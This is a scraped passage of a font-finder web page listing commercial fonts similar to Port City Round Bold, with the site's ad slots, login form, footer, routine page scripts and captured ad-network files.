								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/ADBE_Brother-XL-Bold.font" title="Brother XL Bold Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Brother-XL-BoldA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Brother XL Bold Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/ADBE_Brother-XL-Bold.font" class="btn btn-link btn-block btn-lg px-0" title="Brother XL Bold Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> Adobe.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/ADBE_Brother-XS-Bold.font" title="Brother XS Bold Font">Brother XS Bold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/ADBE_Brother-XS-Bold.font" title="Brother XS Bold Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Brother-XS-BoldA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Brother XS Bold Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/ADBE_Brother-XS-Bold.font" class="btn btn-link btn-block btn-lg px-0" title="Brother XS Bold Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> Adobe.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Port City Round Bold otf (700) from <span class="color-red">MyFonts.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/NMY_Venn-Semi-Extended-XBold.font" title="Venn Semi Extended XBold Font">Venn Semi Extended XBold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/NMY_Venn-Semi-Extended-XBold.font" title="Venn Semi Extended XBold Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/NMY_Venn-Semi-Extended-XBoldA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Venn Semi Extended XBold Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/NMY_Venn-Semi-Extended-XBold.font" class="btn btn-link btn-block btn-lg px-0" title="Venn Semi Extended XBold Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> MyFonts.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/NMY_Gymkhana-Regular.font" title="Gymkhana Regular Font">Gymkhana Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/NMY_Gymkhana-Regular.font" title="Gymkhana Regular Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/Y/NMY_Gymkhana-RegularA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Gymkhana Regular Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/NMY_Gymkhana-Regular.font" class="btn btn-link btn-block btn-lg px-0" title="Gymkhana Regular Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> MyFonts.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Port City Round Bold otf (700) from <span class="color-red">CreativeMarket.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/CR_Port-City-Round-Bold-otf-700.font" title="Port City Round Bold otf (700) Font">Port City Round Bold otf (700) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/CR_Port-City-Round-Bold-otf-700.font" title="Port City Round Bold otf (700) Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/CR_Port-City-Round-Bold-otf-700A.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Port City Round Bold otf (700) Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/CR_Port-City-Round-Bold-otf-700.font" class="btn btn-link btn-block btn-lg px-0" title="Port City Round Bold otf (700) Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> CreativeMarket.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/CR_Port-City-otf-700.font" title="Port City otf (700) Font">Port City otf (700) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/CR_Port-City-otf-700.font" title="Port City otf (700) Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/CR_Port-City-otf-700A.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Port City otf (700) Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/CR_Port-City-otf-700.font" class="btn btn-link btn-block btn-lg px-0" title="Port City otf (700) Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> CreativeMarket.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>

<style>
  .text-black { 
    color: #000;
  }


  .box-border-top-bottom {
    border-top: 2px solid #e3f0f9;
    border-bottom: 2px solid #e3f0f9;
  }
</style>


			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp" alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-104135.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/063ab16c51973ebd4ec62a720b144e01_70030e9e87b6bf8517b4925050c30428_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-104135.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-104135.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=ecb2a2198d0ecb18bc3084ac597eeb77&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="bef290c184f100bd49f390c720481a85f62f8f2e4b99480328b7f89f5a1fa715"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="bef290c184f100bd49f390c720481a85f62f8f2e4b99480328b7f89f5a1fa715"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1">
	<div class="container pb-lg-5">
		<div class="row">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	



<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		
			jQuery.fn.shake = function(intShakes, intDistance, intDuration) {
    this.each(function() {
        $(this).css("position","relative"); 
        for (var x=1; x<=intShakes; x++) {
        $(this).animate({left:(intDistance*-1)}, (((intDuration/intShakes)/4)))
    .animate({left:intDistance}, ((intDuration/intShakes)/2))
    .animate({left:0}, (((intDuration/intShakes)/4)));
    }
  });
return this;
};


$(".shaker").hover(function(){
	$(".shaker").shake(3,7,800);
});

$(".openlink").click(function(){
	var win = window.open('/index.php?p=redirect2&id=501620', '_blank');
	if (win) {
		gtag('event', 'click', {'event_category': 'V19-detailsIMAGE','event_label': 'IMAGE','value': ''});
	    win.focus();
	} else {

	}
});
$('.openlink').hover(function() {
    $(this).css('cursor','pointer');
});
		
			$('#login').on('shown.bs.modal', function () {
		
		$( "#sign_in" ).focus();
	    $("#signinForm").hide();
	    $("#signupForm").show();
		$.getScript("https://www.google.com/recaptcha/api.js", function(t, e, n) {});
	});$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});
		
	});		
	
	
</script>







<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://a.pub.network/whatfontis-com/cls.css
body_size: 70
content:
body {
	--fsAddBuffer: 0px;
}
[id='whatfontis-com_incontent_1'],
[id='whatfontis-com_leaderboard_atf'],
[id='whatfontis-com_dynamic_incontent'],
[id='whatfontis-com_siderail_right_sticky'],
[id='whatfontis-com_siderail_right_atf'],
[id='whatfontis-com_results_IAI'],
[id='whatfontis-com_flying-carpet_position'] {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	min-height: calc(var(--height) + var(--fsAddBuffer));
	height: calc(var(--height) + var(--fsAddBuffer));
	width: 100%;
}
[id='whatfontis-com_dynamic_incontent'] {
		--height: 100px;
}
[id='whatfontis-com_flying-carpet_position'] {
		--height: 600px;
}
[id='whatfontis-com_leaderboard_atf'] {
		--height: 50px;
}
[id='whatfontis-com_results_IAI'] {
		--height: 100px;
}
@media only screen and (min-width: 768px) {
	[id='whatfontis-com_dynamic_incontent'] {
		--height: 90px;
	}
	[id='whatfontis-com_leaderboard_atf'] {
		--height: 90px;
	}
	[id='whatfontis-com_results_IAI'] {
		--height: 90px;
	}
}
@media only screen and (min-width: 1000px) {
	[id='whatfontis-com_incontent_1'] {
		--height: 280px;
	}
	[id='whatfontis-com_leaderboard_atf'] {
		--height: 90px;
	}
	[id='whatfontis-com_siderail_right_atf'] {
		--height: 600px;
	}
	[id='whatfontis-com_siderail_right_sticky'] {
		--height: 600px;
	}
}
@media only screen and (min-width: 1300px) {
	[id='whatfontis-com_siderail_right_atf'] {
		--height: 600px;
	}
	[id='whatfontis-com_siderail_right_sticky'] {
		--height: 600px;
	}
}
@media only screen and (min-width: 1400px) {
	[id='whatfontis-com_dynamic_incontent'] {
		--height: 250px;
	}
	[id='whatfontis-com_results_IAI'] {
		--height: 250px;
	}
}
@media only screen and (min-width: 1500px) {
	[id='whatfontis-com_siderail_right_atf'] {
		--height: 600px;
	}
	[id='whatfontis-com_siderail_right_sticky'] {
		--height: 600px;
	}
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUHTn41YXanwA36kqapkHn_7o2kZKOtoBaYl784nZNKCCtoIVh8ugydDtrOMpLelEdUbxIuKVcgdQ9ZA4VIxCIOuL_mXlIMCRmL2ddBSotRI_yMFzOy9BuSWV_2TjOQgX5cGTg5Pyfgv8KLVI1OOuwEWOHlxErP30GV0-0BdQnsDrZwFz7svE9Gwz4=/__600x80./adv/?rad__Spot-Ad_/netseerads./pcOfficialAdTags;
body_size: -1291
content:
window['1e0c816b-63d2-4f3b-9647-09e2d3257b13'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
